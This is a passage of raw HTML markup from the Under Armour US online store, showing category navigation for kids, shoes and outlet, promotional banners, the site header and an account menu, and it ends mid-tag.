T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path 